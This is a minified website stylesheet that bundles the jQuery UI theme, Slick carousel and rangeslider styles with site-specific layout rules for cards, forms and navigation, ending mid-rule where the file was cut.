* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=custom-theme&bgImgOpacityError=&bgImgOpacityHighlight=&bgImgOpacityActive=&bgImgOpacityHover=&bgImgOpacityDefault=&bgImgOpacityContent=&bgImgOpacityHeader=&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=%23666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=%23aaaaaa&iconColorError=%23cc0000&fcError=%235f3f3f&borderColorError=%23f1a899&bgTextureError=flat&bgColorError=%23fddfdf&iconColorHighlight=%23777620&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgTextureHighlight=flat&bgColorHighlight=%23fffa90&iconColorActive=%23ffffff&fcActive=%23ffffff&borderColorActive=%23008dc8&bgTextureActive=flat&bgColorActive=%23008dc8&iconColorHover=%23555555&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgTextureHover=flat&bgColorHover=%23ededed&iconColorDefault=%23777777&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgTextureDefault=flat&bgColorDefault=%23f6f6f6&iconColorContent=%23444444&fcContent=%23333333&borderColorContent=%23dddddd&bgTextureContent=flat&bgColorContent=%23ffffff&iconColorHeader=%23444444&fcHeader=%23333333&borderColorHeader=%23dddddd&bgTextureHeader=flat&bgColorHeader=%23e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=%22Open%20Sans%22%2C%20%22Helvetica%20Neue%22%2C%20Helvetica%2C%20Arial%2C%20sans-serif%3B
* Copyright jQuery Foundation and other contributors; Licensed MIT */.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}

/*!
 * jQuery UI CSS Framework 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 *
 * To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=custom-theme&bgImgOpacityError=&bgImgOpacityHighlight=&bgImgOpacityActive=&bgImgOpacityHover=&bgImgOpacityDefault=&bgImgOpacityContent=&bgImgOpacityHeader=&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=%23666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=%23aaaaaa&iconColorError=%23cc0000&fcError=%235f3f3f&borderColorError=%23f1a899&bgTextureError=flat&bgColorError=%23fddfdf&iconColorHighlight=%23777620&fcHighlight=%23777620&borderColorHighlight=%23dad55e&bgTextureHighlight=flat&bgColorHighlight=%23fffa90&iconColorActive=%23ffffff&fcActive=%23ffffff&borderColorActive=%23008dc8&bgTextureActive=flat&bgColorActive=%23008dc8&iconColorHover=%23555555&fcHover=%232b2b2b&borderColorHover=%23cccccc&bgTextureHover=flat&bgColorHover=%23ededed&iconColorDefault=%23777777&fcDefault=%23454545&borderColorDefault=%23c5c5c5&bgTextureDefault=flat&bgColorDefault=%23f6f6f6&iconColorContent=%23444444&fcContent=%23333333&borderColorContent=%23dddddd&bgTextureContent=flat&bgColorContent=%23ffffff&iconColorHeader=%23444444&fcHeader=%23333333&borderColorHeader=%23dddddd&bgTextureHeader=flat&bgColorHeader=%23e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=%22Open%20Sans%22%2C%20%22Helvetica%20Neue%22%2C%20Helvetica%2C%20Arial%2C%20sans-serif%3B
 */.ui-widget{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif}.ui-widget,.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Open Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.ui-widget-header a{color:#333}.ui-button,.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ui-button.ui-state-active:hover,.ui-button:active,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active{border:1px solid #008dc8;background:#008dc8;font-weight:400;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#008dc8;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{border-top-left-radius:3px}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{box-shadow:0 0 5px #666}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}@font-face{font-family:slick;font-weight:400;font-style:normal}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0;cursor:pointer;top:50%;transform:translateY(-50%);padding:0;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;color:#d9d9d9;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"в†ђ"}[dir=rtl] .slick-prev:before{content:"в†’"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"в†’"}[dir=rtl] .slick-next:before{content:"в†ђ"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{height:20px;width:20px;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;outline:none;line-height:0px;font-size:0;color:transparent;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{position:absolute;top:0;left:0;content:"вЂў";width:20px;height:20px;font-family:slick;font-size:6px;line-height:20px;text-align:center;color:#d9d9d9;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#fec4b6;opacity:.75}.rangeslider,.rangeslider__fill{border-radius:5px}.rangeslider{background:#7a73a9;position:relative}.rangeslider--horizontal{height:10px;width:100%}.rangeslider--vertical{width:20px;min-height:150px;max-height:100%}.rangeslider--disabled{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}.rangeslider__fill{background:#fec4b6;position:absolute}.rangeslider--horizontal .rangeslider__fill{top:0;height:100%}.rangeslider--vertical .rangeslider__fill{bottom:0;width:100%}.rangeslider__handle_date,.rangeslider__handle_date_head,.rangeslider__handle_summ,.rangeslider__handle_summ_head{position:absolute;width:82px;height:34px;text-align:center;line-height:34px;top:-13px;border-radius:10px;box-shadow:1.5px 2.6px 7px rgba(0,0,0,.35);cursor:-webkit-grab;cursor:grab;z-index:50}.rangeslider__handle_date_head,.rangeslider__handle_summ_head{color:#000}.rangeslider--vertical .rangeslider__handle{left:-10px;touch-action:pan-x;-ms-touch-action:pan-x}[class*=rangeslider__handle] input[type=text]{width:60px;text-align:center;background:none;height:30px;padding:0;border:1px solid transparent;font-family:Open Sans,sans-serif;font-size:14px;color:#fff;font-weight:600}[class*=handle_date] input[type=text]{width:40px}.container{width:1170px}@media (max-width:1169px){.container{width:961px}}@media (max-width:959px){.container{width:100%}}.row>div{float:left;padding:0 15px}.row>div.col-2{width:50%}.row>div.col-3{width:33.33333%}.row>div.col-4{width:25%}.row.orgs>div.col-2{width:50%}.row .content{float:left;padding-bottom:10px;margin-bottom:30px;width:700px}.row .sidebar{float:left;width:35%;padding:0 15px}.row .sidebar .title-2{font-size:20px}.main{padding-top:20px;padding-bottom:20px}.contacts-wrapper .contact-1 ul:after,.contacts-wrapper .contact-1 ul:before,.contacts-wrapper .contact-1:after,.contacts-wrapper .contact-1:before,.contacts-wrapper .contact-2 ul:after,.contacts-wrapper .contact-2 ul:before,.contacts-wrapper .contact-2:after,.contacts-wrapper .contact-2:before,.credits .item .item-options ul:after,.credits .item .item-options ul:before,.credits .item:after,.credits .item:before,.cta .filter .filter-slider:after,.cta .filter .filter-slider:before,.cta:after,.cta:before,.filter-2 .filter-slider:after,.filter-2 .filter-slider:before,.header-fixed .container .filter-3 .filter-slider:after,.header-fixed .container .filter-3 .filter-slider:before,.news .item:after,.news .item:before,.popular:after,.popular:before,.reviews .item:after,.reviews .item:before,.row:after,.row:before,.steps .row:after,.steps .row:before{content:"";display:table}.contacts-wrapper .contact-1 ul:after,.contacts-wrapper .contact-1:after,.contacts-wrapper .contact-2 ul:after,.contacts-wrapper .contact-2:after,.credits .item .item-options ul:after,.credits .item:after,.cta .filter .filter-slider:after,.cta:after,.filter-2 .filter-slider:after,.header-fixed .container .filter-3 .filter-slider:after,.news .item:after,.popular:after,.reviews .item:after,.row:after,.steps .row:after{clear:both}.row.display-flex{display:flex;flex-wrap:wrap}.row.display-flex>[class*=col-]{display:flex;flex-direction:column;margin:0 -.5px}.row.display-flex.center{justify-content:center}@media (max-width:767px){.row>div.col-2{width:auto;float:none}}@media (max-width:991px){.row .sidebar,.row.orgs>div.col-2{float:none;width:100%}}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.title{color:#333;font-size:12px}.title a{text-decoration:none;border-bottom:1px dashed}@media (max-width:959px){.title{text-align:center}}.title-2{color:#333;margin-bottom:20px;font-size:22px;font-weight:700}.title-2 a{text-decoration:none;border-bottom:1px dashed}@media (max-width:959px){.title-2{text-align:center}}.btn{padding:10px 25px;border-radius:20px;font-size:14px;line-height:1.2;cursor:pointer;transition:all .3s;border:none}.btn,.btn:hover{text-decoration:none;color:#fff}.btn:focus{color:#fff;outline:none}.btn-lg{border-radius:25px;font-size:16px}.btn-link{padding:0;border-radius:0;color:#8f89b7;border-bottom:1px dashed}.btn-link:focus,.btn-link:hover{color:#7a73a9}.btn-primary{background:#8f89b7}.btn-primary:hover{background:#7a73a9}.btn-success{background:#bddd95;color:#333}.btn-success:hover{background:#acd47a;color:#333}.btn-warning{background:#fec4b6;color:#333}.btn-warning:hover{background:#fea893;color:#333}.btn-info{background:#c7d7fb;color:#333}.btn-info:hover{background:#a6bff9;color:#333}.btn-danger{background:#fa807e}.btn-danger:hover{background:#f95e5c}.box{background:#fff;border-radius:5px;margin-bottom:30px;overflow:hidden}.window{display:flex;flex-direction:column;justify-content:center;resize:vertical;position:fixed;top:0;left:0;right:0;bottom:0;z-index:1001;background:rgba(0,0,0,.68);overflow-y:auto}.window .window-inner{background:#fff;padding-top:20px;padding-bottom:20px;position:relative}.window .window-inner .container>ul{margin:20px 0 0}.window .window-inner .container ul li{font-size:16px;display:inline-block;margin:5px 10px 5px 0}.window .window-inner .container .city-list-link{position:relative;padding-right:15px}.window .window-inner .container .city-list-link a{font-size:14px;color:#717c87}.window .window-inner .container .city-list-block{display:none}.window .window-inner .container .city-list-block h3{margin-top:20px;margin-bottom:5px;font-size:20px}.window .window-inner .container .city-list-block ul{padding-left:0}.window .window-inner .container .city-list-block ul li{display:block;margin-top:0}.window .window-inner .container .btn-close{position:absolute;top:15px;right:60px;font-size:20px;color:#000}.autocomplete-suggestions{text-align:left;cursor:default;border:1px solid #ccc;border-top:0;background:#fff;box-shadow:-1px 1px 3px rgba(0,0,0,.1);position:absolute;display:none;z-index:9999;max-height:254px;overflow:hidden;overflow-y:auto;box-sizing:border-box}.autocomplete-suggestion{position:relative;padding:0 .6em;line-height:23px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:1.02em;color:#333}.autocomplete-suggestion b{font-weight:400;color:#1f8dd6}.autocomplete-suggestion.selected{background:#f0f0f0}.ui-autocomplete span.hl_results{background-color:#ff6}.ui-autocomplete{max-height:250px;overflow-y:auto;overflow-x:hidden;padding-right:5px}.ui-autocomplete li{font-size:16px}* html .ui-autocomplete{height:250px}.path{margin-bottom:30px;font-size:0}.path>span{font-size:14px;color:#b3b3b3;vertical-align:middle}.path>span.sep{width:5px;display:inline-block;margin:0 10px}.path a{font-size:14px;vertical-align:middle}.card{padding:30px;margin-bottom:10px}.card-info{margin-bottom:30px}.card-info figure{float:left;margin-right:20px;width:150px}.card-info .ribbon{float:left;position:static;transform:none;margin-right:20px}.card-info-content{overflow:hidden;display:inline-block;vertical-align:middle}.card-info-content a{text-decoration:underline}.card-info-content a:hover{text-decoration:none}.card-info-content p{margin-bottom:10px;font-size:12px}.card-info-content p:last-child{margin-bottom:0}.card-info-content .rating-wrap{margin-bottom:10px;overflow:hidden}.card-info-content .rating-wrap a{font-size:12px;vertical-align:middle;margin-left:10px}.card-info-content .rating-wrap span{top:1px}.card-info .card-info-btns{float:right;margin:0}.card-info-btns{width:275px;margin:15px auto}.card-info-btns-text{position:relative;font-size:14px;margin-bottom:10px;padding-left:26px}.card-info-btns-text-icon{position:absolute;top:0;left:0;width:18px;display:block;line-height:1}.card-info-btns-text span{font-size:14px}.card-info-btns .btn+.btn{margin-top:5px}.card .comments .reviews .item .item-text{height:auto;padding:11px 15px}.card .comments .reviews .item .item-text .item-text-inner{height:auto}@media (max-width:639px){.card{padding:20px 15px}.card .card-info .ribbon,.card .card-info figure{float:none;display:inline-block;vertical-align:top}.card .card-info .card-info-content{margin-top:15px}}@media (max-width:1199px){.card-info .card-info-btns{float:none;margin:15px 0 15px 214px}.card-info .card-info-btns-not-available{margin:15px 0 15px 170px}}@media (max-width:991px){.card-info .card-info-btns{float:right;margin:0}}@media (max-width:767px){.card-info .card-info-btns,.card-info-btns{float:none;margin:15px 0}}.city-list{margin-left:-15px;margin-right:-15px}.city-list .city-name{float:left;width:33.33%;padding:0 15px}#window-city input{width:100%;border:none;border-bottom:1px solid #bebebe;padding:10px 0;font-size:16px}.menu-arrow{position:absolute;right:5px;width:5px;top:7px;height:5px;border-top:1px solid #717c87;border-right:1px solid #717c87;transform:rotate(135deg);color:#008dc8}.form-item{margin-bottom:20px}.form-item .label{display:block;margin-bottom:10px}.form-item input[type=email],.form-item input[type=text]{padding:0 15px}.form-item input[type=email],.form-item input[type=text],.form-item textarea{width:100%;height:30px;border:1px solid #c8c8c8;border-radius:5px;font-size:14px;font-family:Open Sans,sans-serif}.form-item textarea{resize:none;height:100px;padding:10px 15px}.form-item input[type=radio]{vertical-align:middle;margin:0 5px 0 0}.form-item label{cursor:pointer;margin-bottom:5px}.form-item label:last-child{margin-bottom:0}.form-item .status{margin-right:30px}.form-item .rating-list{font-size:0;margin-left:-5px}.form-item .rating-list li{display:inline-block;margin:0 5px 5px}.form-item .rating-list li input{vertical-align:middle}.logo{background-size:contain}.logo a{padding-left:52px;display:inline-block;text-decoration:none;line-height:1;color:#333}.logo a span{font-family:Ubuntu,sans-serif;font-weight:400;font-size:38px;line-height:36px}.logo a small{color:#6a6a6a;font-size:11px}@media (max-width:959px){.logo{margin-bottom:10px}}.nav-bottom{background:#fff;padding:30px 0}.nav-bottom .title{font-size:20px;font-weight:400;margin-bottom:10px}.nav-bottom .btn-menu-foot{background:#bddd95;height:35px;line-height:35px;text-align:center;color:#fff;display:none}.nav-bottom ul{margin-bottom:20px}.nav-bottom ul li a{display:block;color:#6a6a6a;font-size:14px;padding-top:6px;padding-bottom:6px}.nav-bottom ul li a:hover{color:#333;text-decoration:none}.nav-bottom ul.menu-bot li a{display:inline-block;line-height:18px;padding-left:25px}.nav-bottom .row .clearfix{clear:both;display:none}.nav-bottom .soc{font-size:0}.nav-bottom .soc a{margin-right:7px}@media (max-width:959px){.nav-bottom .row .col-4{width:50%}}@media (max-width:639px){.nav-bottom .row .col-4{width:100%;float:none}}@media (max-width:959px){.nav-bottom .row 